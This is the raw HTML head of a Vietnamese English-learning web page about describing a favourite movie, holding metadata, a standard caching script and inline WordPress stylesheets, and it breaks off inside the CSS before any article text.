

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wikitienganh.com/talk-about-your-favorite-movie/
body_size: 74274
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="vi"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script><title>Talk about your favorite movie - Nói về bộ phim yêu thích</title><meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://wikitienganh.com/wp-content/litespeed/css/5ceace18acae780e13b3a843a2c92e24.css?ver=a0a29" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://wikitienganh.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="“Talk about your favorite movie” Nói về bộ phim yêu thích của bạn. Đây là chủ đề rất quen thuộc mà chúng ta thường hay gặp trong giao tiếp." /><link rel="canonical" href="https://wikitienganh.com/talk-about-your-favorite-movie/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Talk about your favorite movie - Nói về bộ phim yêu thích" /><meta property="og:description" content="“Talk about your favorite movie” Nói về bộ phim yêu thích của bạn. Đây là chủ đề rất quen thuộc mà chúng ta thường hay gặp trong giao tiếp." /><meta property="og:url" content="https://wikitienganh.com/talk-about-your-favorite-movie/" /><meta property="og:site_name" content="Wiki Tiếng Anh" /><meta property="article:published_time" content="2023-10-21T17:47:51+00:00" /><meta property="article:modified_time" content="2025-01-10T03:12:08+00:00" /><meta property="og:image" content="https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie.jpg" /><meta property="og:image:width" content="996" /><meta property="og:image:height" content="664" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Ước tính thời gian đọc" /><meta name="twitter:data2" content="43 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wikitienganh.com/talk-about-your-favorite-movie/","url":"https://wikitienganh.com/talk-about-your-favorite-movie/","name":"Talk about your favorite movie - Nói về bộ phim yêu thích","isPartOf":{"@id":"https://wikitienganh.com/#website"},"primaryImageOfPage":{"@id":"https://wikitienganh.com/talk-about-your-favorite-movie/#primaryimage"},"image":{"@id":"https://wikitienganh.com/talk-about-your-favorite-movie/#primaryimage"},"thumbnailUrl":"https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie.jpg","datePublished":"2023-10-21T17:47:51+00:00","dateModified":"2025-01-10T03:12:08+00:00","author":{"@id":"https://wikitienganh.com/#/schema/person/2a18c5f8a1ef89b19928a09585b8c370"},"description":"“Talk about your favorite movie” Nói về bộ phim yêu thích của bạn. Đây là chủ đề rất quen thuộc mà chúng ta thường hay gặp trong giao tiếp.","breadcrumb":{"@id":"https://wikitienganh.com/talk-about-your-favorite-movie/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://wikitienganh.com/talk-about-your-favorite-movie/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://wikitienganh.com/talk-about-your-favorite-movie/#primaryimage","url":"https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie.jpg","contentUrl":"https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie.jpg","width":996,"height":664,"caption":"Talk about your favorite movie"},{"@type":"BreadcrumbList","@id":"https://wikitienganh.com/talk-about-your-favorite-movie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wikitienganh.com/"},{"@type":"ListItem","position":2,"name":"Talk about your favorite movie &#8211; Nói về bộ phim yêu thích"}]},{"@type":"WebSite","@id":"https://wikitienganh.com/#website","url":"https://wikitienganh.com/","name":"Wiki Tiếng Anh","description":"Thư viện tự học tiếng Anh cho mọi người","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wikitienganh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://wikitienganh.com/#/schema/person/2a18c5f8a1ef89b19928a09585b8c370","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://wikitienganh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c8c118015ea8398dc9c524282ebe7b25cd1a0a52ed3c6bfffe8dda16b621661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c8c118015ea8398dc9c524282ebe7b25cd1a0a52ed3c6bfffe8dda16b621661?s=96&d=mm&r=g","caption":"admin"},"url":"https://wikitienganh.com/author/admin/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Dòng thông tin Wiki Tiếng Anh &raquo;" href="https://wikitienganh.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Wiki Tiếng Anh &raquo; Dòng bình luận" href="https://wikitienganh.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Wiki Tiếng Anh &raquo; Talk about your favorite movie &#8211; Nói về bộ phim yêu thích Dòng bình luận" href="https://wikitienganh.com/talk-about-your-favorite-movie/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://wikitienganh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikitienganh.com%2Ftalk-about-your-favorite-movie%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://wikitienganh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikitienganh.com%2Ftalk-about-your-favorite-movie%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-columns-inline-css' type='text/css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/columns/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) 